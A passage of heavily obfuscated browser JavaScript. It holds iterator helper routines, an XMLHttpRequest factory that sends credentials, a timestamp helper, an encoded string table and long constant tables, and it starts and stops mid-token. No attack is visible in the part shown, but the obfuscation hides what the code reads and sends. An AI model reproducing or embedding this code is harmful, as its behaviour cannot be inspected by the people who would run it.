I3Q(){bE.push(CD);for(;ExQ[mB(typeof xn()[QGQ(QH)],'undefined')?xn()[QGQ(BU)].call(null,E0,Wq(Wq(BU)),Y3):xn()[QGQ(M1)](JH,j3,mh)];){var r7A=ExQ[s4Q()[M4Q(KT)](WkQ,Nn)]();if(Ec(r7A,t3Q)){var tNA;return I3Q[h7Q()[m7Q(M1)].apply(null,[th,TL,LO,Hs])]=r7A,I3Q[mB(typeof xn()[QGQ(MH)],'undefined')?xn()[QGQ(BU)](hH,dD,GE):xn()[QGQ(tE)](NQQ,Wq(Wq(M1)),gq)]=Wq(BU),bE.pop(),tNA=I3Q,tNA;}}I3Q[kE(typeof xn()[QGQ(vH)],TB('',[][[]]))?xn()[QGQ(tE)](NQQ,GM,gq):xn()[QGQ(BU)].apply(null,[gq,Wq(Wq({})),pC])]=Wq(t4Q[dS]);var O2A;return bE.pop(),O2A=I3Q,O2A;},bE.pop(),n5Q;}break;case KA:{bE.push(TL);this[xn()[QGQ(tE)].call(null,NQQ,gF,Ws)]=Wq(M1);var WXA=this[s4Q()[M4Q(Cn)](n8,M8)][M1][xn()[QGQ(GdQ)].apply(null,[R9Q,IM,LE])];if(mB(KXQ()[j4Q(xV)].apply(null,[th,mL,AO,GL,IM,tr]),WXA[pL()[pGQ(WE)](W8,FE,JZQ)]))throw WXA[mB(typeof s4Q()[M4Q(gD)],'undefined')?s4Q()[M4Q(JK)].call(null,Fl,UD):s4Q()[M4Q(L1)].apply(null,[P5,mD])];var m9A;return m9A=this[xn()[QGQ(JZQ)].apply(null,[Q7Q,Pl,VB])],bE.pop(),m9A;}break;case NJ:{var HCQ=jxQ[wj];var IlQ;bE.push(l1);return IlQ=HCQ&&xL(wM()[g9Q(M1)].call(null,AdQ,mM,qw,M3),typeof Vk[s4Q()[M4Q(QH)](St,HO)])&&mB(HCQ[kE(typeof s4Q()[M4Q(G5)],TB([],[][[]]))?s4Q()[M4Q(BW)].apply(null,[wC,hO]):s4Q()[M4Q(JK)](LC,fT)],Vk[s4Q()[M4Q(QH)].call(null,St,HO)])&&kE(HCQ,Vk[s4Q()[M4Q(QH)](St,HO)][pL()[pGQ(th)](U6Q,Lt,zjQ)])?pL()[pGQ(mD)].call(null,NT,cXQ,kB):typeof HCQ,bE.pop(),IlQ;}break;case Bw:{var YzQ=jxQ[wj];return typeof YzQ;}break;case A4:{var K8Q=jxQ[wj];var vzQ=jxQ[nj];var L1Q=jxQ[zG];bE.push(bdQ);K8Q[vzQ]=L1Q[h7Q()[m7Q(M1)].call(null,th,Lq,LO,N8)];bE.pop();}break;case vQ:{var K0Q=jxQ[wj];var z0Q=jxQ[nj];var lHQ=jxQ[zG];return K0Q[z0Q]=lHQ;}break;case Fc:{var zqQ=jxQ[wj];var x7A=jxQ[nj];var N3Q=jxQ[zG];bE.push(WM);try{var DAA=bE.length;var DZA=Wq(Wq(wj));var xZA;return xZA=q8(S9,[pL()[pGQ(WE)](hGQ,FE,X8),s4Q()[M4Q(vB)](cn,O2Q),s4Q()[M4Q(L1)](xE,mD),zqQ.call(x7A,N3Q)]),bE.pop(),xZA;}catch(YXA){bE.splice(GD(DAA,BU),Infinity,WM);var x4A;return x4A=q8(S9,[pL()[pGQ(WE)](hGQ,FE,AT),KXQ()[j4Q(xV)](th,mL,DkQ,Wq({}),S5,Wq(Wq(BU))),s4Q()[M4Q(L1)](xE,mD),YXA]),bE.pop(),x4A;}bE.pop();}break;case OQ:{return this;}break;case AA:{var b8Q=jxQ[wj];var FxQ;bE.push(Tn);return FxQ=q8(S9,[wM()[g9Q(BW)](Nc,zjQ,tr,Xn),b8Q]),bE.pop(),FxQ;}break;case mQ:{return this;}break;case EX:{return this;}break;case pz:{var E4A;bE.push(At);return E4A=KXQ()[j4Q(kB)](AD,cH,kT,sl,lq,GdQ),bE.pop(),E4A;}break;case NS:{var rOQ=jxQ[wj];bE.push(Y4Q);var J3Q=Vk[xn()[QGQ(AD)](T1,pPQ,HC)](rOQ);var c3Q=[];for(var M3Q in J3Q)c3Q[s4Q()[M4Q(lm)].call(null,nv,C8)](M3Q);c3Q[pL()[pGQ(tE)](JJ,IC,lq)]();var U3Q;return U3Q=function xlQ(){bE.push(A5);for(;c3Q[xn()[QGQ(M1)](JH,KRQ,gz)];){var O9A=c3Q[kE(typeof s4Q()[M4Q(rM)],'undefined')?s4Q()[M4Q(KT)](sg,Nn):s4Q()[M4Q(JK)](jE,BE)]();if(Ec(O9A,J3Q)){var txQ;return xlQ[mB(typeof h7Q()[m7Q(QO)],TB(xn()[QGQ(xV)](v0,MH,HJ),[][[]]))?h7Q()[m7Q(lm)](EH,n1,n4Q,UL):h7Q()[m7Q(M1)].call(null,th,js,LO,AE)]=O9A,xlQ[mB(typeof xn()[QGQ(nt)],'undefined')?xn()[QGQ(BU)].call(null,pD,Wq(Wq({})),Cn):xn()[QGQ(tE)].apply(null,[NQQ,Lq,r8])]=Wq(BU),bE.pop(),txQ=xlQ,txQ;}}xlQ[xn()[QGQ(tE)](NQQ,Lh,r8)]=Wq(M1);var nAA;return bE.pop(),nAA=xlQ,nAA;},bE.pop(),U3Q;}break;case lr:{bE.push(W3);this[xn()[QGQ(tE)](NQQ,zjQ,hW)]=Wq(M1);var pQA=this[s4Q()[M4Q(Cn)](Mr,M8)][M1][xn()[QGQ(GdQ)](R9Q,v0,Jb)];if(mB(KXQ()[j4Q(xV)](th,mL,kI,Wq(Wq(BU)),cs,Et),pQA[pL()[pGQ(WE)](Dg,FE,M8)]))throw pQA[s4Q()[M4Q(L1)].call(null,KK,mD)];var R2A;return R2A=this[xn()[QGQ(JZQ)].apply(null,[Q7Q,v0,VW])],bE.pop(),R2A;}break;case DS:{var mwQ=jxQ[wj];var hrA;bE.push(F1);return hrA=mwQ&&xL(wM()[g9Q(M1)].apply(null,[Z0,AD,qw,M3]),typeof Vk[s4Q()[M4Q(QH)].apply(null,[vr,HO])])&&mB(mwQ[s4Q()[M4Q(BW)].call(null,sL,hO)],Vk[s4Q()[M4Q(QH)].apply(null,[vr,HO])])&&kE(mwQ,Vk[s4Q()[M4Q(QH)](vr,HO)][pL()[pGQ(th)](TS,Lt,M8)])?pL()[pGQ(mD)](Lr,cXQ,Wq({})):typeof mwQ,bE.pop(),hrA;}break;case Qv:{var FBQ=jxQ[wj];return typeof FBQ;}break;case h9:{var BNA=jxQ[wj];var r9A=jxQ[nj];var SNA=jxQ[zG];bE.push(rO);BNA[r9A]=SNA[h7Q()[m7Q(M1)].call(null,th,BW,LO,wx)];bE.pop();}break;case qc:{var t2A=jxQ[wj];var g9A=jxQ[nj];var hxQ=jxQ[zG];return t2A[g9A]=hxQ;}break;case Qr:{var zUA=jxQ[wj];var bSA=jxQ[nj];var SWA=jxQ[zG];bE.push(Yt);try{var mPA=bE.length;var gKA=Wq([]);var WJA;return WJA=q8(S9,[pL()[pGQ(WE)].call(null,RF,FE,pC),s4Q()[M4Q(vB)](BC,O2Q),s4Q()[M4Q(L1)].call(null,Q4Q,mD),zUA.call(bSA,SWA)]),bE.pop(),WJA;}catch(nmA){bE.splice(GD(mPA,BU),Infinity,Yt);var cVA;return cVA=q8(S9,[pL()[pGQ(WE)].apply(null,[RF,FE,JZQ]),mB(typeof KXQ()[j4Q(Pt)],TB([],[][[]]))?KXQ()[j4Q(tr)](zL,Tq,Ys,Wq(Wq(BU)),vl,qNQ):KXQ()[j4Q(xV)](th,mL,JNQ,l1,cs,KRQ),s4Q()[M4Q(L1)].call(null,Q4Q,mD),nmA]),bE.pop(),cVA;}bE.pop();}break;case cW:{return this;}break;}};var HtQ=function gUA(xWA,KSA){'use strict';var tvA=gUA;switch(xWA){case vj:{var LwQ=KSA[wj];bE.push(KD);var SFA;return SFA=LwQ&&xL(kE(typeof wM()[g9Q(gF)],'undefined')?wM()[g9Q(M1)].apply(null,[jNQ,g3,qw,M3]):wM()[g9Q(th)](r4Q,Cn,Cx,wGQ),typeof Vk[s4Q()[M4Q(QH)].call(null,Rc,HO)])&&mB(LwQ[s4Q()[M4Q(BW)](TZQ,hO)],Vk[s4Q()[M4Q(QH)](Rc,HO)])&&kE(LwQ,Vk[s4Q()[M4Q(QH)].call(null,Rc,HO)][pL()[pGQ(th)](wI,Lt,lm)])?pL()[pGQ(mD)](RI,cXQ,L1):typeof LwQ,bE.pop(),SFA;}break;case c2:{var VnQ=KSA[wj];return typeof VnQ;}break;case nj:{var xOQ=KSA[wj];var kEQ=KSA[nj];var XtQ=KSA[zG];bE.push(VM);xOQ[kEQ]=XtQ[h7Q()[m7Q(M1)](th,GdQ,LO,Cv)];bE.pop();}break;case mQ:{var TDQ=KSA[wj];var VTQ=KSA[nj];var KHQ=KSA[zG];return TDQ[VTQ]=KHQ;}break;case kN:{var AJA=KSA[wj];var QrA=KSA[nj];var qrA=KSA[zG];bE.push(xXQ);try{var vJA=bE.length;var rPA=Wq([]);var HKA;return HKA=q8(S9,[pL()[pGQ(WE)](vT,FE,qw),s4Q()[M4Q(vB)](BE,O2Q),s4Q()[M4Q(L1)](O4Q,mD),AJA.call(QrA,qrA)]),bE.pop(),HKA;}catch(KVA){bE.splice(GD(vJA,BU),Infinity,xXQ);var QJA;return QJA=q8(S9,[pL()[pGQ(WE)](vT,FE,Cn),KXQ()[j4Q(xV)](th,mL,q1,AD,kB,mM),s4Q()[M4Q(L1)](O4Q,mD),KVA]),bE.pop(),QJA;}bE.pop();}break;case NJ:{return this;}break;case wj:{var JOQ=KSA[wj];bE.push(qt);var rSA;return rSA=q8(S9,[wM()[g9Q(BW)](dx,dD,tr,Xn),JOQ]),bE.pop(),rSA;}break;case Qk:{return this;}break;case qJ:{return this;}break;case zN:{bE.push(DM);var SdA;return SdA=mB(typeof KXQ()[j4Q(tr)],TB([],[][[]]))?KXQ()[j4Q(tr)](wn,SNQ,RE,Ot,X8,BU):KXQ()[j4Q(kB)].apply(null,[AD,cH,qPQ,LGQ,qNQ,js]),bE.pop(),SdA;}break;case jR:{var SDQ=KSA[wj];bE.push(qE);var rvA=Vk[xn()[QGQ(AD)](T1,dl,VZQ)](SDQ);var bUA=[];for(var RdA in rvA)bUA[s4Q()[M4Q(lm)].call(null,DU,C8)](RdA);bUA[pL()[pGQ(tE)].call(null,Dc,IC,bO)]();var DhA;return DhA=function QvA(){bE.push(zH);for(;bUA[xn()[QGQ(M1)](JH,Wq(M1),Rb)];){var EfA=bUA[s4Q()[M4Q(KT)](Wl,Nn)]();if(Ec(EfA,rvA)){var DcA;return QvA[h7Q()[m7Q(M1)].apply(null,[th,Ot,LO,Tz])]=EfA,QvA[xn()[QGQ(tE)](NQQ,IM,cc)]=Wq(BU),bE.pop(),DcA=QvA,DcA;}}QvA[mB(typeof xn()[QGQ(WE)],'undefined')?xn()[QGQ(BU)](AE,lq,XE):xn()[QGQ(tE)].call(null,NQQ,Wq(BU),cc)]=Wq(M1);var VJA;return bE.pop(),VJA=QvA,VJA;},bE.pop(),DhA;}break;case nG:{bE.push(Tn);this[xn()[QGQ(tE)](NQQ,b1,vm)]=Wq(M1);var NJA=this[kE(typeof s4Q()[M4Q(gF)],TB([],[][[]]))?s4Q()[M4Q(Cn)](Xp,M8):s4Q()[M4Q(JK)](bQQ,Il)][M1][xn()[QGQ(GdQ)](R9Q,Lh,fr)];if(mB(KXQ()[j4Q(xV)].call(null,th,mL,xK,Wq({}),xV,LM),NJA[pL()[pGQ(WE)](dr,FE,Cn)]))throw NJA[s4Q()[M4Q(L1)](Yb,mD)];var zdA;return zdA=this[xn()[QGQ(JZQ)].apply(null,[Q7Q,kB,cw])],bE.pop(),zdA;}break;case dX:{var ftQ=KSA[wj];var JrA;bE.push(TH);return JrA=ftQ&&xL(wM()[g9Q(M1)](NQQ,QO,qw,M3),typeof Vk[s4Q()[M4Q(QH)].call(null,Tt,HO)])&&mB(ftQ[s4Q()[M4Q(BW)](fH,hO)],Vk[s4Q()[M4Q(QH)].apply(null,[Tt,HO])])&&kE(ftQ,Vk[s4Q()[M4Q(QH)](Tt,HO)][pL()[pGQ(th)](sC,Lt,Lh)])?pL()[pGQ(mD)].apply(null,[zq,cXQ,IM]):typeof ftQ,bE.pop(),JrA;}break;case k4:{var swQ=KSA[wj];return typeof swQ;}break;case ck:{var hTQ=KSA[wj];var nSA;bE.push(b2Q);return nSA=hTQ&&xL(wM()[g9Q(M1)](gh,M3,qw,M3),typeof Vk[s4Q()[M4Q(QH)](Rh,HO)])&&mB(hTQ[s4Q()[M4Q(BW)](jg,hO)],Vk[s4Q()[M4Q(QH)](Rh,HO)])&&kE(hTQ,Vk[mB(typeof s4Q()[M4Q(tD)],'undefined')?s4Q()[M4Q(JK)](B8,f9Q):s4Q()[M4Q(QH)](Rh,HO)][pL()[pGQ(th)](MS,Lt,qn)])?pL()[pGQ(mD)](mI,cXQ,vl):typeof hTQ,bE.pop(),nSA;}break;case bh:{var LYQ=KSA[wj];return typeof LYQ;}break;case Rz:{var fMQ=KSA[wj];bE.push(CB);var smA;return smA=fMQ&&xL(mB(typeof wM()[g9Q(BU)],TB(mB(typeof xn()[QGQ(qw)],'undefined')?xn()[QGQ(BU)](L0,th,GM):xn()[QGQ(xV)](v0,JK,DK),[][[]]))?wM()[g9Q(th)].call(null,VM,M3,KJ,WO):wM()[g9Q(M1)].apply(null,[bQQ,BT,qw,M3]),typeof Vk[s4Q()[M4Q(QH)](sJ,HO)])&&mB(fMQ[s4Q()[M4Q(BW)].call(null,n0,hO)],Vk[s4Q()[M4Q(QH)](sJ,HO)])&&kE(fMQ,Vk[s4Q()[M4Q(QH)].apply(null,[sJ,HO])][kE(typeof pL()[pGQ(qNQ)],TB('',[][[]]))?pL()[pGQ(th)](sr,Lt,Wq(Wq(M1))):pL()[pGQ(Lh)](g4Q,LjQ,Wq(Wq(BU)))])?pL()[pGQ(mD)](rT,cXQ,Wq(BU)):typeof fMQ,bE.pop(),smA;}break;case PA:{var OBQ=KSA[wj];return typeof OBQ;}break;case BX:{var qHQ=KSA[wj];bE.push(Q0);var VmA;return VmA=qHQ&&xL(wM()[g9Q(M1)](VZQ,BW,qw,M3),typeof Vk[mB(typeof s4Q()[M4Q(gM)],TB('',[][[]]))?s4Q()[M4Q(JK)](Mt,Y3):s4Q()[M4Q(QH)].apply(null,[Zc,HO])])&&mB(qHQ[s4Q()[M4Q(BW)](Z1,hO)],Vk[s4Q()[M4Q(QH)].apply(null,[Zc,HO])])&&kE(qHQ,Vk[s4Q()[M4Q(QH)](Zc,HO)][pL()[pGQ(th)](lp,Lt,Wq(BU))])?pL()[pGQ(mD)].apply(null,[nS,cXQ,Wq([])]):typeof qHQ,bE.pop(),VmA;}break;case Fr:{var bBQ=KSA[wj];return typeof bBQ;}break;case fK:{var C8Q=KSA[wj];var l8Q=KSA[nj];var SwQ=KSA[zG];bE.push(gE);C8Q[l8Q]=SwQ[h7Q()[m7Q(M1)].call(null,th,qz,LO,TZQ)];bE.pop();}break;case Uz:{var NBQ=KSA[wj];var wBQ=KSA[nj];var ZYQ=KSA[zG];return NBQ[wBQ]=ZYQ;}break;case wz:{var kWA=KSA[wj];var rKA=KSA[nj];var kdA=KSA[zG];bE.push(k8);try{var svA=bE.length;var VcA=Wq({});var U6A;return U6A=q8(S9,[pL()[pGQ(WE)](mr,FE,mL),s4Q()[M4Q(vB)].call(null,kJ,O2Q),s4Q()[M4Q(L1)](Ub,mD),kWA.call(rKA,kdA)]),bE.pop(),U6A;}catch(pvA){bE.splice(GD(svA,BU),Infinity,k8);var CrA;return CrA=q8(S9,[pL()[pGQ(WE)](mr,FE,WGQ),KXQ()[j4Q(xV)](th,mL,Jl,qQQ,BW,qNQ),s4Q()[M4Q(L1)](Ub,mD),pvA]),bE.pop(),CrA;}bE.pop();}break;case Tf:{return this;}break;}};var W9Q=function(UgA,XFA){return UgA*XFA;};var qX;var Os=function(CPA,IbA){return CPA<IbA;};var Wq=function(zVA){return !zVA;};var qfQ=function(){var PmA;if(typeof Vk["window"]["XMLHttpRequest"]!=='undefined'){PmA=new (Vk["window"]["XMLHttpRequest"])();}else if(typeof Vk["window"]["XDomainRequest"]!=='undefined'){PmA=new (Vk["window"]["XDomainRequest"])();PmA["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Vk["Function"])this["onreadystatechange"]();};}else{PmA=new (Vk["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof PmA["withCredentials"]!=='undefined'){PmA["withCredentials"]=true;}return PmA;};var mSA=function(){return PU.apply(this,[V9,arguments]);};var hrQ=function(){if(Vk["Date"]["now"]&&typeof Vk["Date"]["now"]()==='number'){return Vk["Math"]["round"](Vk["Date"]["now"]()/1000);}else{return Vk["Math"]["round"](+new (Vk["Date"])()/1000);}};var b9Q=function(gFA,TSA){return gFA!=TSA;};var JJA=function(){return wv.apply(this,[VA,arguments]);};var q3=function(){return ["WL1:<\r\r0\r&","D33","7\x3f\"_M$:>30wJ\x3fL=VB","F\n.\x3fC.AJN=CF\x3f[h4#0Q","\'\x3f\""," )>4\\",">\'\x07","oK2\"u>.MP\r","S3Kuk\x07%\x3f2wK>&<#<","s1F5\\R\x3f\b4!6,W$)\tI&%(\tiAF3[9UB6","G","0:",")6%","$]W )\v:7=","\"","%\t+OW$y9E`3E20;$G","$7","Z206!WA","$:(\'\x00,","p`7%\x40L\x3f,","0\"6.,E]\x3fP","!\t\'WQ\"z=EF","zq"," FL1J9","m\'i","\"XQ\"","\n","6#\ru\x3f","0\x3f= QS","","01}","</Fa1+","6*9DA","PQ%]4BS3Z#","N<_(WH E%(3]K>","_R>D","\t\f","\bI\"]f","*3%AZN.pWF#","","%%<",")ZW5:\v0\f% 3,I[>J\bT_&",".TV\'M$4%PM1:,\x3f&\t$e]3[/B","/","\v","\v","AW>M\x07!#QP%8","8!+","=KK3V9_C",".n!\t\'WQ\"a8PS3\nm","\'DQ-\f\') ","C[$","\f\f%\x3f\tKL=_(","\'\f&\x3f3\v,","0(\x3fA_ m5KB","\n%\t+\x40L9H9Cx\'F 2;0DA4","6\x3f.PK\"","1","$KZ5R","*=\x00\x00,I[>J","0(%B","AR5S9_S];,$","x\r_2\">2]R5: \x074 \'\r=A","4(;2uP","j4T\x07;\\22;4[Vp,\x07u\"=iTL\x3fH5UBrIwg","%&\x07<\"7\b","XTM9%(!\x40K\"\n\f\n!%=","DJ","<_2V",")2P","9)\x40]","5EB I#/(`FA#=I<\x3fr&P1P|^E8M44","!)9ZG<\b!# ","!GS","V\x3f<\x00:\"\x00\r=A","\r0*;,tL\x3fN9CS+","([W$&\f","[J;-","\n)<","\t)\np","K\\:[\x3fE","9 \b","O24%U\x40<-\f+\'#%,Vz1J=","4[w$:\f-5","[#!(4","\rR","S[2ycB<L22\x3f2","_,","1-&\t","x;F!/1%","\x3f!:","i.\"\bw","v)","W","*\"","&) %-","&*UH<\r","{8VBrxz]A\'-\r","$7.LJ","a96;,]\x40p)\v\f8<&L=K#N.TF6\b9/4m]P5:\x000l;:P_>]9-Fw/($QVp<B\v0l;,V_2R9\x07<G9m;2FE)h\x000/&iIK#J|YF$Mw!zg]=*G<87(PQ\"ct\x07\x3fM#(5$",">","<\x3f(R[","3Q3ZN7m9!8,Q\x40","Q2","6QR","m\nczqvm",")+]T",")XH5/I6-&!_$J9\\W&","5U\x40","\n\f4(","8 iWJ1J9\\B<\\w734\\K%<_\b!/:L&V6W2PK>Q","\n0 7(PW\x3fP_D>]3)4\'sV1>",")%&\t;EJ\x3fL","7F3","=\'=E",";5b9Q`,_","\x3f7:MQ>m(^U3O2","L5Y5^I","-\"","(\v\r0:;,}\x3fP(TI&\b%92MT$!\fI#6%A","\f\b!)","DA\"%<#<","\x3f!6","\'79V[#M","A","ox(x<\x3f",":0>$*Ai\x3fL7TU","%_","\v\x07%9&","=0\"&","{lvl\b|dS","I=E52\x3f","/&RA\"","=","\b*(UJ$\'","2\b{o\"\ru0d Y\\7u\fe{e\\e`G","k2\"","SA$\x00\"&&TG_0DB!","26\x3f.\x40","]J>-\r5\x0018:","#<\r\x07\f!\r6\b;AM#","4<\"\t\'\x40}8W0U",":AJ","6$>BA><3\v!)<\t;","9G","<Ex%R0gB [>/4","# ","*L[3UEH I0%\v5[P1\x074 ","!M;%4)AI","u","a\":","-%VO9<7\v\r1)<","4[w$:\f","gA<-\v8(\f{l5]3CC7Z","=UC","xf(z","\x3f]N7F#","9KI","9!XH5,,\x070\";$","4\r$MR)","\fCH\x3fA$%","L)8","O244QH5%,","\v9Q\f[2UB M%","","[#2\x3f%\x40","W#2^SrA#%(!VH5","/DA>","\t44X","=UC M$3",";)*K]","+7VQ$Q(HW7g1","C7D#!\x00","W G#/9/X","!","3W[<[2XR\x3fw\".-2UT -","Y5J\fPU3E24\x3f2","\\9J2TT!","05)ZP5:+0","&\t1P_\"[=","\f\x07#%1\tKL;[.","8\x07\x070>3&V","7!D","$5.Q","{*","AP5L=EH \b>3z!XV5)I\'9< JY","#\x3f","m\x3f =","%/54","I!!zXQ7e\fIgl4;p\x00\fx\x07Z87)%FW","p1H5VF&G%","\'(5.Qj%%\x07","Mo","CA2;\v\r0","3","*,UP6\'\r","N%/h","\t.N","Q>]0XD9","\b#zE",",<\"5","CB!];4!YA","(TN<GDI1","g1&\ru/3\x00%_p]0PT!\b63z!B%&\x00:\"",",P\x407J;5(","GV1L^C7","\r3:AR5P5DJ\rM!!65UP5","a0PT&6432uH5:\v","),]G5","-[^&\x07/ \t,Jg","pa7+#\x00\"tom\bdqp;\"W\x405.\n\x00\x3f\'>\'KN!L/ER$_/9 pc|JT^muyCt","mU","\"FA1#","\n3",":/3\x00PQ\"_;T",",-<","=","&","G<-=<!7<P","\nl8-;)Zv59\n\x07!","*2[\x40%+\v17","{\b,`.UP9>B\n:(71iY","6#\x3f%AJ9Q2","!&8=\fR[>J","W/aF I:\t46UH9,","WL5++\';\v\'ER#",">\t\'CJ8","\\H#","1",".AI2-\r! \"&","YS&Xmou","\")0+r[>Z3C","Q#-\r\f\b8)","2)&/&JJ5F(","4(\x3f#_f9\'\x07\'%1\x3f CP1R","mi","de\r $&","\r\x07!)<MP4Q+","\')","*1","#","3)(","L5M3]Q7L0.)[J#","2%<","e#1 !) \r=KL",":L[","G8\'6%a1:\v\nI \'\vdMP","2QJ4-\r\x07"," (H","y*1V","(5ZP9%","5X\"","G$:)\f,","!\\","2%U",";8;,tR1G+CN5\x40#","73.PK\'\r0\t &V","\r\r;(","\x3f\'","\x405>\f-&\r"," 2.","(HK5q:","\n=-<\v,","~","sfgf}","+(","\"7m\x40A<-\x07\'5","\x00]4]PT6B1,;3AP\x3f8\n6*BR","qpzbw{v: .",";7FE ","3*AR5L3\\B&M%","C5<,\'-5\tTZ1J9B","K8,52pA <","\"[;XT&M%(/\x40K3\'*\b;(>\t;","K/EH\x3fm%252uB$-\r$;/&&J}1R0","08=AP#W3_","EH1W0fN6\\\x3f","$M9$52","<\'\x00;+","M [=ZB ","\x00\'\f0>,JJ"," 3.Q_7[","4Q\x3fDJ7F#\r5$Q","t","<&GG\"-\f*4\"$\r:","\x40K%+\x07","fP7J<).mUQ$\'\v9","4\'","\'!=%l",":\">(\x40[>Z","&%(\t",";F3%\"%P`","%%>5WA","TI3J;%>XQ7!","6QV","F>\\%#","\n:!7","4+75","3!","\x3fq","\x3f1,AP","#UH<\f;%\'","\t/EK<J|sU=_$%(`|A<8",",\n\b\')6;&VU5L","9;+\v0#\'{e]$W*T","J\x07\tF6436Q3\'\x074u1"];};var KH=function(EgA,lfA){return EgA>=lfA;};function wM(){var TrA={};wM=function(){return TrA;};return TrA;}var Rl;var mBQ;var sXQ;function PrA(){AS=zG+B4+OQ*B4*B4+B4*B4*B4,IZ=zN+zG*B4+XA*B4*B4,SQ=E+zN*B4+zN*B4*B4,Cc=jR+P*B4+B4*B4+B4*B4*B4,bJ=jR+OQ*B4,CA=OQ+wj*B4+B4*B4,sh=P+jN*B4+zN*B4*B4+B4*B4*B4,gm=jN+XA*B4+zG*B4*B4+B4*B4*B4,KQ=E+jN*B4+jN*B4*B4+B4*B4*B4,Y=jN+E*B4+zG*B4*B4,hF=jR+zN*B4+zG*B4*B4+B4*B4*B4,V9=XA+zG*B4,NJ=P+B4,zh=nj+OQ*B4+zG*B4*B4+B4*B4*B4,jW=zN+zG*B4+wj*B4*B4+B4*B4*B4,hw=wj+zN*B4+wj*B4*B4+B4*B4*B4,A4=nj+zG*B4,tv=nj+P*B4+jN*B4*B4+B4*B4*B4,sp=wj+zN*B4+B4*B4+B4*B4*B4,tU=wj+jN*B4+zG*B4*B4+B4*B4*B4,DR=wj+E*B4+zG*B4*B4,Bp=jN+jN*B4+OQ*B4*B4+B4*B4*B4,Fd=jR+zG*B4+B4*B4,LS=XA+OQ*B4+XA*B4*B4+B4*B4*B4,x9=nj+B4+XA*B4*B4,LF=jR+zG*B4+B4*B4+B4*B4*B4,pp=jN+wj*B4+jR*B4*B4+B4*B4*B4,Qv=zN+P*B4+E*B4*B4,VZ=wj+zN*B4+E*B4*B4,SX=jN+wj*B4+P*B4*B4,LU=OQ+zN*B4+XA*B4*B4+B4*B4*B4,Bw=OQ+XA*B4,mm=E+E*B4+B4*B4+B4*B4*B4,SF=jR+zN*B4+jN*B4*B4+B4*B4*B4,zV=wj+zN*B4+XA*B4*B4,Uw=zG+zG*B4+B4*B4+B4*B4*B4,JY=P+XA*B4+zG*B4*B4+B4*B4*B4,JW=jN+wj*B4+OQ*B4*B4+B4*B4*B4,Tf=nj+zN*B4+zN*B4*B4,LR=zN+E*B4+XA*B4*B4,mS=XA+jR*B4+E*B4*B4+B4*B4*B4,lS=zG+zG*B4+E*B4*B4+B4*B4*B4,Bv=zN+P*B4+zG*B4*B4+B4*B4*B4,Vr=jN+OQ*B4+B4*B4+B4*B4*B4,OK=nj+zN*B4+zN*B4*B4+B4*B4*B4,JP=XA+XA*B4+E*B4*B4,rN=nj+zN*B4+XA*B4*B4,nf=wj+zN*B4+jN*B4*B4,bI=jR+jN*B4+zG*B4*B4+B4*B4*B4,mg=OQ+B4+zG*B4*B4+B4*B4*B4,Zc=OQ+E*B4+P*B4*B4+B4*B4*B4,vP=nj+wj*B4+P*B4*B4,k4=E+zG*B4,zW=zN+XA*B4+OQ*B4*B4+B4*B4*B4,OV=jN+wj*B4+jN*B4*B4+B4*B4*B4,Sj=zN+jN*B4+XA*B4*B4,gW=wj+jR*B4+OQ*B4*B4+B4*B4*B4,Db=zN+XA*B4+B4*B4+B4*B4*B4,Fv=zG+zG*B4+zG*B4*B4+B4*B4*B4,Qr=zG+P*B4+XA*B4*B4,tg=jN+B4+P*B4*B4+B4*B4*B4,Ig=jN+B4+OQ*B4*B4+B4*B4*B4,ZJ=wj+wj*B4+OQ*B4*B4+B4*B4*B4,v9=zG+XA*B4+B4*B4,HW=zN+XA*B4+zG*B4*B4+B4*B4*B4,kN=nj+XA*B4,hz=jR+B4+B4*B4+B4*B4*B4,D6=zG+P*B4+B4*B4,Zv=nj+jR*B4+XA*B4*B4+B4*B4*B4,H9=XA+jN*B4+E*B4*B4,ph=zG+jR*B4+B4*B4+B4*B4*B4,CZ=E+jN*B4+zG*B4*B4,Gf=P+zN*B4+B4*B4,Ug=nj+P*B4+zN*B4*B4+B4*B4*B4,Ur=OQ+B4+P*B4*B4+B4*B4*B4,WZ=P+E*B4+P*B4*B4,hN=OQ+jR*B4+jN*B4*B4,OY=jN+XA*B4+XA*B4*B4+B4*B4*B4,Bm=jR+E*B4+zG*B4*B4+B4*B4*B4,k9=OQ+jN*B4+OQ*B4*B4,zR=P+P*B4+zN*B4*B4,tY=wj+zG*B4+jN*B4*B4+P*B4*B4*B4+XA*B4*B4*B4*B4,VA=nj+B4+B4*B4,UF=OQ+B4+B4*B4+B4*B4*B4,vQ=nj+P*B4,Jm=jN+E*B4+E*B4*B4+B4*B4*B4,NS=nj+E*B4+zG*B4*B4,j2=XA+P*B4+B4*B4,QR=OQ+zG*B4+XA*B4*B4,IG=P+jN*B4,Sf=jN+XA*B4,Xc=P+jR*B4+wj*B4*B4+B4*B4*B4,pg=wj+zG*B4+zN*B4*B4+B4*B4*B4,OS=E+jN*B4+XA*B4*B4+B4*B4*B4,Zw=E+B4+wj*B4*B4+B4*B4*B4,mw=P+jR*B4+E*B4*B4+B4*B4*B4,nU=jN+zN*B4+B4*B4+B4*B4*B4,KF=zN+B4+jN*B4*B4,Yw=zN+B4+jN*B4*B4+B4*B4*B4,F9=nj+XA*B4+XA*B4*B4,xb=zN+P*B4+zN*B4*B4+B4*B4*B4,RZ=E+B4+XA*B4*B4,XS=wj+jR*B4+E*B4*B4+B4*B4*B4,cz=P+XA*B4+jN*B4*B4+B4*B4*B4,xW=OQ+zG*B4+B4*B4+B4*B4*B4,k2=P+OQ*B4+B4*B4,Rv=wj+jN*B4+jR*B4*B4+B4*B4*B4,E2=jN+E*B4+zN*B4*B4,Tr=wj+XA*B4+E*B4*B4+B4*B4*B4,Zm=zN+zG*B4+XA*B4*B4+B4*B4*B4,MN=zG+wj*B4+XA*B4*B4,Dz=XA+B4+zN*B4*B4+B4*B4*B4,cS=wj+E*B4+P*B4*B4+B4*B4*B4,hA=XA+jR*B4+jN*B4*B4,J4=OQ+OQ*B4+B4*B4,MV=jN+jN*B4+zG*B4*B4+B4*B4*B4,zZ=jR+P*B4+jN*B4*B4,w=OQ+OQ*B4+zN*B4*B4,cG=jN+zN*B4+XA*B4*B4,VX=OQ+P*B4+jN*B4*B4,cr=wj+E*B4+zG*B4*B4+B4*B4*B4,fz=XA+E*B4+B4*B4,XK=P+E*B4+zN*B4*B4+B4*B4*B4,Vw=E+jN*B4+zG*B4*B4+B4*B4*B4,hI=jR+wj*B4+E*B4*B4+B4*B4*B4,zk=jR+B4+O